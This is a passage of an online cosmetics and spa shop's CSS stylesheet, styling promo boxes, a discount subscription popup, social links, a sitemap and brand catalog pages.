  margin-bottom: 37px;
}

.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}

.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}

.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}

.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}

.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }

  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }

  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }

  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }

  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }

  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }

  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }

  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }

  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }

  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2,
#popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num,
#popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before,
#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow {
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email {
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods {
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px) {
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  .popup-subscribe-v2__text-03 {
    padding: 20px 0 0 0;
    width: initial;
  }

  #popup-subscribe-v2 #goodGoods {
    margin: 0;
  }

  .popup-subscribe-v2__text-03 .close {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

@media(min-width: 1440px) {

  #popup-subscribe-v2 .step1_container,
  #popup-subscribe-v2 .step2_container,
  #popup-subscribe-v2 .step3_container {
    height: 100px;
    background-position: 68px 0px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
  }

  #popup-subscribe-v2__discount {
    /*margin: 22px 0 0 0;*/
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    display: none;
  }

  #popup-subscribe-v2 .discount-num,
  #popup-subscribe-v2 .discount-per {
    width: 15%;
    font-size: 48px;
    line-height: initial;
    margin: 19px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #email {
    width: 340px;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container {
    height: 100px;
    padding: 0;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step2_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    width: 1200px;
    margin: auto;
    padding: 0 0 0 200px;
  }

  #popup-subscribe-v2 .step1_container .popup-subscribe-v2__wrap,
  #popup-subscribe-v2 .step3_container .popup-subscribe-v2__wrap {
    padding-top: 24px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 26px;
    right: 8px;
  }

  #popup-subscribe-v2 .email-container,
  #popup-subscribe-v2 .check {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 .check {
    margin: 13px 0 0 50px;
  }

  #popup-subscribe-v2 .check p {
    width: initial;
    max-width: 290px;
  }

  #popup-subscribe-v2 .check a {
    float: none;
  }


  #popup-subscribe-v2__close {
    width: 40px;
    height: 40px;
    top: 35px;
    right: 40px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__close:before,
  #popup-subscribe-v2 #popup-subscribe-v2__close:after {
    width: 50px;
    top: 18px;
    left: -5px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02,
  #popup-subscribe-v2 #subscribe-form {
    display: block;
    float: left;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    margin: 26px 0 0 0;
  }

  .popup-subscribe-v2__text-03 {
    width: initial;
    font-size: 48px;
    line-height: initial;
  }

  #popup-subscribe-v2 #subscribe-form {
    margin: 19px 0 0 20px;
  }
}

#disc-save-better {
  width: 100%;
  padding: 8px 0 0 104px;
  margin: 0;
  text-align: left;
}

@media (max-width: 767px) {
  #disc-save-better {
    padding: 0;
  }
}


.subbanner-menu-2 {
  margin-top: 10px;
}

.subbanner-menu-2 .row {
  margin: 0 auto;
}

@media (min-width: 1200px) {
  .subbanner-menu-2>.row {
    max-width: 1200px;
    margin: 0 auto;
  }
}

.subbanner-menu-2__item {
  text-align: center;
  padding: 40px 0;
}

.subbanner-menu-2__item svg {
  display: block;
  margin: 0 auto 20px;
  line-height: 2.4rem;
  width: 80px;
  height: 80px;
}

.subbanner-menu-2__item-title {
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin-bottom: 30px;
}

.subbanner-menu-2__item-description {
  color: #9a9ba0;
  text-transform: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.showmore,
.hidemore {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #e463a0;
  cursor: pointer;
}

.showmore::before {
  content: '+ ';
  font-size: 1.2em;
  font-weight: 600;
}

.hidemore::before {
  content: '- ';
  font-size: 1.2em;
  font-weight: 600;
}

.showmore-dest,
.showmore-comments {
  max-height: 0;
  overflow: hidden;
  -webkit-transition: 0.2s max-height;
  -webkit-transition: 1s max-height;
  -o-transition: 1s max-height;
  -moz-transition: 1s max-height;
  transition: 1s max-height;
}

.showmore-dest.show,
.showmore-comments.show {
  max-height: 1000px;
}

blockquote {
  margin-left: 100px;
  position: relative;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.4rem;
}

blockquote:before {
  content: "";
  background-image: url(/local/2016/img/icon-blockquote.png);
  background-repeat: no-repeat;
  display: block;
  width: 30px;
  height: 20px;
  position: absolute;
  left: -100px;
  top: 2px;
}

.main-soc-links {
  background-color: #f3f3f3;
  text-align: center;
  padding: 50px 0 60px;
}

.main-soc-links__description {
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.main-soc-links__socials {
  list-style: none;
  margin-bottom: 24px;
  padding: 0;
}

.main-soc-links__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.main-soc-links__socials-item:last-child {
  margin-right: 0;
}

.main-soc-links__socials-item a {
  display: block;
  background-color: #e463a0;
  border: 1px solid #e463a0;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.main-soc-links__socials-item a:hover {
  background-color: transparent;
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk,
.main-soc-links__socials-item--inst a svg.svg-icon-inst,
.main-soc-links__socials-item--fb a svg.svg-icon-fb,
.main-soc-links__socials-item--yt a svg.svg-icon-yt,
.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.main-soc-links__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
}

.main-soc-links__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
}

.main-soc-links__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
}

.main-soc-links__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
}

.main-soc-links__socials-item--vk a:hover svg.svg-icon-vk,
.main-soc-links__socials-item--inst a:hover svg.svg-icon-inst,
.main-soc-links__socials-item--fb a:hover svg.svg-icon-fb,
.main-soc-links__socials-item--yt a:hover svg.svg-icon-yt,
.main-soc-links__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #e463a0;
}

.catalog_section_tags {
  margin-bottom: 20px;
}

.catalog_section_tags .h4 {
  font-size: 2.5rem;
  line-height: 4rem;
}

.catalog_section_tags a {
  color: #9a9ba0;
  line-height: 3rem;
  white-space: nowrap;
}

.catalog_section_tags a:not(:last-child),
.catalog_section_tags span:not(:last-child) {
  margin-right: 10px;
}

.catalog_section_tags a:hover,
.catalog_section_tags span,
.catalog_section_tags a:hover,
.catalog_section_tags a.active {
  color: #e463a0;
}

input+label.error {
  color: red;
}

.call-modal-form-agree input[type=checkbox] {
  display: inline-block;
  vertical-align: top;
  margin-top: 3px;
}

.call-modal-form-agree__label {
  display: inline-block;
  vertical-align: top;
  line-height: 2rem;
  margin-left: 8px;
}

.call-modal-form-agree input[type=checkbox]+label {
  position: absolute;
  padding: 0;
  left: 40px;
  line-height: normal;
  bottom: -20px;
}

.call-modal-form-agree input[type=checkbox]+label:before {
  display: none;
}

.catalog__orders {
  overflow: hidden;
}

@media (min-width: 768px) {
  .catalog__orders {
    overflow: inherit;
  }
}

/* стили sitemap */
.sitemap ul.map-level-1 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

.sitemap ul.map-level-1>a {
  font-weight: bold;
}

.sitemap .sitemap__list a+ul {
  padding: 12px !important;
}

.map-level-1>li {
  width: 25%;
}

@media (max-width: 767px) {
  .map-level-1>li {
    width: 33%;
  }
}

@media (max-width: 600px) {
  .map-level-1>li {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .map-level-1>li {
    width: 100%;
  }
}

.caption__h2 {
  /*font-family: "Bebas Neue", Helvetica, Arial, sans-serif;*/
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.blog__comments-header__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 1em;
  color: #25262a;
  float: left;
}

.product-detail__reviews-status__h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
  line-height: 1em;
  font-weight: 400;
}

@media (min-width: 1200px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

@media (min-width: 768px) {

  .product-detail__reviews-status__h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

.header-contacts {
  margin-bottom: 20px;
}

.page-header-cart .burger svg.svg-icon-burger {
  fill: #25262a;
}

.page-header-cart .header-logo svg.svg-logo-min {
  fill: #25262a;
}

.bx-sls .dropdown-icon {
  display: none;
}

.bx-sls .dropdown-block {
  padding: 0 22px 0 12px !important;
}

.bx-ui-sls-container label.input--error {
  left: -13px !important;
  top: -16px !important;
  font-size: 15px !important;
}

@media (max-width: 767px) {
  .bx-ui-sls-container label.input--error {
    top: 37px !important;
    font-size: 10px !important;
  }
}

label.input--error,
.check_privacy-error {
  font-size: 15px !important;
}

@media (min-width: 768px) {

  label.input--error,
  .check_privacy-error {
    font-size: 10px !important;
  }
}

.check_privacy-error,
[for="check_privacy"] {
  font-family: Georgia, "Times New Roman", Times, serif !important;
}

.cart-signin .personal-area__singin {
  bottom: 0 !important;
}

.default-cursor {
  cursor: default;
}

/* brand new page */
.catalog__preview {
  position: relative;
  padding-top: 15px;
}

.catalog__name {
  color: #fff;
  font-size: 2.8rem;
  line-height: 28px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .catalog__preview {
    padding-top: 25px;
  }

  .catalog__name {
    margin-bottom: 25px;
    font-size: 4rem;
    line-height: 40px;
  }
}

.text--highlighted {
  color: #e463a0;
}

.catalog__name--stripe {
  margin-bottom: 60px;
  font-size: 2.8rem;
  line-height: 30px;
}

.catalog__name--stripe:after {
  content: '';
  width: 40px;
  position: absolute;
  display: block;
  margin-top: 30px;
  height: 3px;
  background-color: #e463a0;
}

.catalog__text {
  font-size: 18px;
  color: #fff;
  line-height: 25px;
}

@media (min-width: 1024px) {
  .catalog__name--stripe {
    font-size: 50px;
    line-height: 50px;
  }

  .catalog__text {
    font-size: 28px;
    color: #fff;
    line-height: 30px;
  }
}

.catalog__text--paragraph {
  font-size: 16px;
  line-height: 25px;
  font-family: Georgia, "Times New Roman", Times, serif;
}



.catalog__banner {
  max-width: 900px;
  height: 500px;
  position: relative;
}

.catalog__banner-play {
  position: absolute;
  bottom: 100px;
  left: 100px;
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: transparent;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: .3s;
  -o-transition: .3s;
  -moz-transition: .3s;
  transition: .3s;
}

.catalog__banner-play:hover {
  background-color: #e463a0;
  border-color: transparent;
}

.catalog__banner-play>svg {
  margin-left: 4px;
}

.catalog__descr {
  position: absolute;
  width: 560px;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(44, 46, 51, 0.6);
}

.catalog__descr-wrapper {
  width: 400px;
  margin-left: 52%;
  margin-top: 55%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.catalog__promo {
  padding: 80px;
  background: #2C2E33;
}

.catalog__promo-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.catalog__promo-col {
  width: 50%;
}

.catalog__promo-col:last-child {
  margin-left: 60px;
}

.catalog__filter-block--collection {
  background: #fff;
  padding: 38px 30px;
}

.collection-list {
  list-style-type: none;
  padding: 0;
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-size: 16px;
  line-height: 25px;
}

.collection-num {
  color: grey;
}

.collection-link {
  color: #000;
  position: relative;
}

.collection-link:hover {
  color: #e463a0;
}

.collection-link--selected:before {
  content: '';
  position: absolute;
  width: 20px;
  height: 1px;
  background: #e463a0;
  margin-left: -30px;
  margin-top: 12px;
}

.collection-link--selected {
  position: relative;
  color: #e463a0;
}

.catalog__sort-selects--collections {
  background: #fff;
  margin-left: 15px;
  margin-right: 15px;
  padding: 15px;
}

.catalog__sort-selects--collections {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn--load-more-short {
  width: 60%;
  margin-left: auto;
  margin-right: auto;
}

@media screen and (max-width: 768px) {
  .catalog__descr {
    position: relative;
    width: 100%;
    padding: 40px 0;
  }

  .catalog__descr-wrapper {
    width: auto;
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }

  .catalog__banner {
    height: auto;

  }

  .catalog__promo {
    padding: 40px 0;
  }

  .catalog__preview,
  .catalog__promo-inner {
    padding-left: 15px;
    padding-right: 15px;
  }

  .catalog__promo-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  .catalog__promo-col {
    width: 100%;
  }

  .catalog__promo-col:last-child {
    margin-left: 0;
  }

  .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }

  .catalog__banner-play {
    bottom: 50px;
    left: 50px;
  }

  .btn--load-more-short {
    width: 100%;
  }

}

@media screen and (max-width: 480px) {
  .catalog__banner-play {
    bottom: 20px;
    left: 20px;
  }
}

/* New brand refactoring */

.popmechanic-header--white {
  text-align: center;
  color: #fff;
  margin-bottom: 32px;
}

.brand__products {
  padding: 25px;
}

@media (min-width: 370px) {
  .brand__products {
    padding: 25px 0;
  }
}

@media (min-width: 769px) {
  .brand__products {
    padding: 25px;
  }
}

@media screen and (min-width: 1200px) {
  .brand__products {
    padding-top: 80px;
  }
}

.brand__promo {
  background-color: #25262a;
}

.catalog__about {
  background-color: #F1F3F3;
}

.brand-title {
  font-size: 2.8rem !important;
}

@media (max-width: 767px) {
  .brand-title {
    font-size: 2.2rem !important;
  }
}

.brand-filter .collection-list {
  margin-top: 30px;
  margin-bottom: 0;
}

.brand-filter .collection-item {
  font-size: 16px;
  line-height: 25px;
}

.brand-filter .collection-item+.collection-item {
  margin-top: 15px;
}

.brand .catalog__orders {
  padding-right: 0;
  padding-left: 0;
}

@media(max-width: 1199px) {
  .brand-filter {
    position: fixed;
    left: 0;
    top: 60px;
    height: calc(100vh - 60px);
    background-color: #fff;
  }
}

.brand-filter .catalog__filter-block {
  padding: 0 30px;
}

@media(min-width: 768px) {
  .brand-filter {
    top: 75px;
    height: calc(100vh - 75px);
  }
}

@media(min-width: 1200px) {
  .brand-filter {
    padding: 0 10px;
    /* position: -webkit-sticky;
    position: sticky; */
    position: relative;
    height: auto;
    top: 0px;
  }

  .brand-filter .catalog__filter-block {
    padding-left: 0;
    padding-right: 0;
  }

  .brand-filter .catalog__filter-block--collection {
    padding: 38px 30px;
  }
}

.brand-filter.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  z-index: 102;
  /* height: 100%; */
}

.brand-filter__header {
  position: relative;
}

.brand-filter__header .svg-icon-close {
  fill: #e463a0;
  width: 18px;
  height: 18px;
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.brand .catalog__promo-img>img {
  width: 100%;
}

@media(max-width: 960px) {
  .brand .catalog__promo-inner {
    display: block;
  }

  .brand .catalog__promo-col {
    width: 100%;
    margin-left: 0;
  }

  .brand .catalog__promo-col:not(:last-child) {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .brand .product-card__card {
    width: auto;
  }

  .brand .product-card {
    margin-bottom: 20px;
  }
}

.brand .catalog__promo {
  padding: 80px 0;
}

.brand__products .catalog__orders>.row {
  margin: 0;
}

@media (min-width: 1200px) {
  .brand__products .catalog-banner {
    margin-bottom: 20px;
  }
}

.brand-carousel {}

.brand-carousel .product-carousel,
.brand-carousel .product-detail__addition {
  padding-top: 0;
  background-color: #25262a;
}

.brand-carousel .product-carousel__title {
  color: #fff;
}

.brand-carousel .product-carousel__products .owl-nav .owl-prev svg.svg-arrow,
.brand-carousel .product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  fill: #e463a0;
}

.brand-carousel .product-carousel__products .owl-stage-outer {
  padding-top: 40px;
  padding-bottom: 40px;
}

.brand-filter.active {
  padding-top: 100px;
  padding-bottom: 120px;
}

.brand-filter.active .catalog__filter-title {
  background-color: #fff;
  padding-left: 45px;
  padding-bottom: 0;
}

.empty-avatar circle {
  stroke: #fff;
  transition: 0.3s linear;
}

.empty-avatar path {
  stroke: #fff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .empty-avatar circle {
    stroke: #25262A;
  }

  .empty-avatar path {
    stroke: #25262A;
  }

  .empty-avatar:hover circle {
    stroke: #e463a0;
  }

  .empty-avatar:hover path {
    stroke: #e463a0;
  }
}

.dolyame {
  margin: -15px auto -50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  max-width: 1320px;
}

.dolyame,
.dolyame__header,
.dolyame__key-visual,
.dolyame__benefits,
.dolyame__about,
.dolyame__faq-item {
  position: relative;
}

.dolyame::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 30%;
